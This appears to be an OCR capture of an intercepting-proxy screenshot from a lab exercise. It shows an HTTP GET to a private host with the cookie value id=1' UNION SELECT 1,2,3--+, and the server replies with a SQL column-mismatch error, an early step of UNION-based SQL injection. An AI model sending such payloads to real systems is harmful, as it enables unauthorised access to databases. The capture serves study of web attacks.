 Request
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: 10.10.84.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: id=1' UNION SELECT 1,2,3--+
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Sep 2023 07:44:20 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 68
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Error: The used SELECT statements have a different number of
columns